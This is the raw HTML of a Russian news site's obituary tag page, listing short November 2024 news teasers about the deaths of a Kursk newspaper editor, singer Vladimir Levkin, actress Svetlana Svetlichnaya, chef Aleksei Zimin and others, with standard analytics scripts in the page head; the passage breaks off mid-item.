    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="archive tag tag-16207 wp-custom-logo wp-theme-true-news group-blog hfeed column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Category:                     </span>
                    
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">некролог</span>
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="2" /></li></ul></nav>
                    
                        
                        
                            <div class="twp-banner-details">
                                <header class="page-header">
                                    <h1 class="page-title">некролог</h1>                                </header><!-- .page-header -->
                            </div>
                        
                </div>
            </div>
        	
	<div class="block-elements block-elements-archive">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

											
							<article id="post-193140" class="twp-post-hentry twp-post-full post-193140 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-47436 tag-8059 tag-6806 tag-47435 tag-16207 tag-47437">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/glavred-narodnoj-gazety-v-kurske-yuliya-kuznecova-pogibla-pri-obstrele-vsu/" class=" entry-image-holder">
                    <img width="1000" height="667" src="https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Дрон атаковал автомобиль с сотрудниками &#171;Народной газеты&#187; в Курской области" title="Дрон атаковал автомобиль с сотрудниками &#171;Народной газеты&#187; в Курской области" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-1024x683.jpg 1024w, https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-300x200.jpg 300w, https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_.jpg 1350w, https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-300x200@2x.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-attachment-id="157453" data-permalink="https://sensaciy.net/vsu-nochyu-trizhdy-pytalis-atakovat-krymskij-most-s-bezekipazhnykh-katerov/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere-com/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_.jpg" data-orig-size="1350,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com" data-image-description="&lt;p&gt;дрон, БПЛА, беспилотник&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: pxhere.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_-1024x683.jpg" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    17.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/glavred-narodnoj-gazety-v-kurske-yuliya-kuznecova-pogibla-pri-obstrele-vsu/"
                       rel="bookmark">Дрон атаковал автомобиль с сотрудниками &#171;Народной газеты&#187; в К...</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>Женщина вывозила архивные материалы редакции, когда начался обстрел. Оператор верстки и участковый, сопровождавшие главреда, получили ранения.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-193091" class="twp-post-hentry twp-post-grid post-193091 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-47422 tag-47423 tag-47424 tag-16207">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/eks-solist-na-na-vladimir-lyovkin-umer-v-57-let/" class=" entry-image-holder">
                    <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-17-в-11.33.09-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Бывший солист «На-На» Владимир Левкин умер в 57 лет" title="Бывший солист «На-На» Владимир Левкин умер в 57 лет" decoding="async" loading="lazy" data-attachment-id="193095" data-permalink="https://sensaciy.net/eks-solist-na-na-vladimir-lyovkin-umer-v-57-let/%d1%81%d0%bd%d0%b8%d0%bc%d0%be%d0%ba-%d1%8d%d0%ba%d1%80%d0%b0%d0%bd%d0%b0-2024-11-17-%d0%b2-11-33-09/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-17-в-11.33.09.png" data-orig-size="722,550" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Владимир Левкин" data-image-description="" data-image-caption="&lt;p&gt;скрин с ютуб-канала&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-17-в-11.33.09-300x229.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-17-в-11.33.09.png" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    17.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/eks-solist-na-na-vladimir-lyovkin-umer-v-57-let/"
                       rel="bookmark">Бывший солист «На-На» Владимир Левкин умер в 57 лет</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>О смерти певца сообщила его супруга Мария Лёвкина в своих социальных сетях. Еще 12 ноября супруги отмечали премьеру фильма «Азбука Морзе».</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-192991" class="twp-post-hentry twp-post-grid post-192991 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-47392 tag-47394 tag-16207 tag-27268 tag-47393">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/seks-simvol-sssr-svetlana-svetlichnaya-umerla/" class=" entry-image-holder">
                    <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-16-в-12.51.41-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Секс-символ СССР Светлана Светличная умерла" title="Секс-символ СССР Светлана Светличная умерла" decoding="async" loading="lazy" data-attachment-id="192998" data-permalink="https://sensaciy.net/seks-simvol-sssr-svetlana-svetlichnaya-umerla/%d1%81%d0%bd%d0%b8%d0%bc%d0%be%d0%ba-%d1%8d%d0%ba%d1%80%d0%b0%d0%bd%d0%b0-2024-11-16-%d0%b2-12-51-41/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-16-в-12.51.41.png" data-orig-size="2318,1328" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Светлана Светлчная" data-image-description="" data-image-caption="&lt;p&gt;кадр из х/ф &#171;Бриллиантовая рука&#187;, скрин с ютуб-канала&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-16-в-12.51.41-300x172.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-16-в-12.51.41-1024x587.png" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    16.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/seks-simvol-sssr-svetlana-svetlichnaya-umerla/"
                       rel="bookmark">Секс-символ СССР Светлана Светличная умерла</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>Актриса Светлана Светличная, подарившая миллионам россиян фразу «Не виноватая я, он сам пришел», скончалась в больнице, передает кинокритик Сусанна Альперина.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-192686" class="twp-post-hentry twp-post-full post-192686 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-47288 tag-47289 tag-16207 tag-47291 tag-47290">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/shef-povar-i-televedushchij-aleksej-zimin-umer-za-mesyac-do-54-letiya/" class=" entry-image-holder">
                    <img width="1000" height="580" src="https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-1024x594.jpeg" class="attachment-large size-large wp-post-image" alt="Шеф-повар и телеведущий Алексей Зимин умер за месяц до 54-летия" title="Шеф-повар и телеведущий Алексей Зимин умер за месяц до 54-летия" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-1024x594.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-300x174.jpeg 300w, https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-1536x891.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297.jpeg 2017w, https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-300x174@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-attachment-id="192688" data-permalink="https://sensaciy.net/shef-povar-i-televedushchij-aleksej-zimin-umer-za-mesyac-do-54-letiya/img_5297/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297.jpeg" data-orig-size="2017,1170" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1731495585&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_5297" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-300x174.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2024/11/IMG_5297-1024x594.jpeg" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    13.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/shef-povar-i-televedushchij-aleksej-zimin-umer-za-mesyac-do-54-letiya/"
                       rel="bookmark">Шеф-повар и телеведущий Алексей Зимин умер за месяц до 54-летия</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>О гибели Зимина, не указывая причин, сообщил гастрожурналист Роман Лошманов в своем телеграм-канале.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-192394" class="twp-post-hentry twp-post-grid post-192394 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-47198 tag-47195 tag-47194 tag-16207 tag-47197 tag-47196">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/evropejskaya-mediagruppa-podtverdila-smert-antona-korobkova-zemlyanskogo/" class=" entry-image-holder">
                    <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/11/tg_image_814072299-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Смерть пресс-секретаря «Шамана» подтвердили в «Европейской медиагруппе»" title="Смерть пресс-секретаря «Шамана» подтвердили в «Европейской медиагруппе»" decoding="async" loading="lazy" data-attachment-id="192405" data-permalink="https://sensaciy.net/evropejskaya-mediagruppa-podtverdila-smert-antona-korobkova-zemlyanskogo/tg_image_814072299/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/11/tg_image_814072299.png" data-orig-size="1462,840" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tg_image_814072299" data-image-description="" data-image-caption="&lt;p&gt;Скриншот с YouTube-канала&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/11/tg_image_814072299-300x172.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/11/tg_image_814072299-1024x588.png" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    10.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/evropejskaya-mediagruppa-podtverdila-smert-antona-korobkova-zemlyanskogo/"
                       rel="bookmark">Смерть пресс-секретаря «Шамана» подтвердили в «Европейской медиагруппе»</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>Пресс-секретарь певца Shaman и директор по коммуникациям «Европейской медиагруппы» Антон Коробков-Землянский ушел из жизни на 41 году.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-191674" class="twp-post-hentry twp-post-grid post-191674 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-46984 tag-25184 tag-16207 tag-46982 tag-44638 tag-46983">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/avtor-hita-lyubvi-navstrechu-sdelaj-shag-oleg-zhukov-umer/" class=" entry-image-holder">
                    <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="В Минске умер автор хита 70-х «Люди встречаются» Олег Жуков" title="В Минске умер автор хита 70-х «Люди встречаются» Олег Жуков" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-480x298.png 480w, https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-300x186.png 300w, https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-1024x636.png 1024w, https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50.png 1458w, https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-300x186@2x.png 600w" sizes="auto, (max-width: 480px) 100vw, 480px" data-attachment-id="191678" data-permalink="https://sensaciy.net/avtor-hita-lyubvi-navstrechu-sdelaj-shag-oleg-zhukov-umer/%d1%81%d0%bd%d0%b8%d0%bc%d0%be%d0%ba-%d1%8d%d0%ba%d1%80%d0%b0%d0%bd%d0%b0-2024-11-01-%d0%b2-09-47-50/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50.png" data-orig-size="1458,906" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Олег Жуков" data-image-description="" data-image-caption="&lt;p&gt;скрин с ютуб-канала&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-300x186.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/11/Снимок-экрана-2024-11-01-в-09.47.50-1024x636.png" />                    </a>
                    
            
																			</div>

								
    
    <div class="twp-content-wraper">

        
            <div class="meta-categories-3">

                <span>
                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                </span>
                <span class="block-time">
                    01.11.2024                </span>

            </div>

            <header class="entry-header">

                <h2 class="entry-title">

                    <a href="https://sensaciy.net/avtor-hita-lyubvi-navstrechu-sdelaj-shag-oleg-zhukov-umer/"
                       rel="bookmark">В Минске умер автор хита 70-х «Люди встречаются» Олег Жуков</a>

                    
                </h2>

            </header>
        
        <div class="entry-content">
            <p>Белорусский композитор, автор хитов «Люди встречаются», «Любви навстречу сделай шаг» и многих других Олег Жуков ушел из жизни в 87 лет.</p>

        </div>


    </div>

    


							</article><!-- #post-## -->

							
							<article id="post-189008" class="twp-post-hentry twp-post-full post-189008 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-46251 tag-22949 tag-46250 tag-16207">
								
								
									<div class="post-thumbnail">
										
											
                                    <a href="https://sensaciy.net/aktrisa-meggi-smit-umerla-na-90-m-godu-zhizni/" class=" entry-image-holder">
                    <img width="1000" height="581" src="https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-1024x595.png" class="attachment-large size-large wp-post-image" alt="«Палочки вверх, Хогвартс!»: умерла актриса, сыгравшая Минерву Макгонагалл" title="«Палочки вверх, Хогвартс!»: умерла актриса, сыгравшая Минерву Макгонагалл" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-1024x595.png 1024w, https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-300x174.png 300w, https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d.png 1348w, https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d-300x174@2x.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-attachment-id="189009" data-permalink="https://sensaciy.net/aktrisa-meggi-smit-umerla-na-90-m-godu-zhizni/19a6cd7e3c4662e63f2561a0b281b36d/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/09/19a6cd7e3c4662e63f2561a0b281b36d.png" data-orig-size="1348,783" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Мэгги Смит" 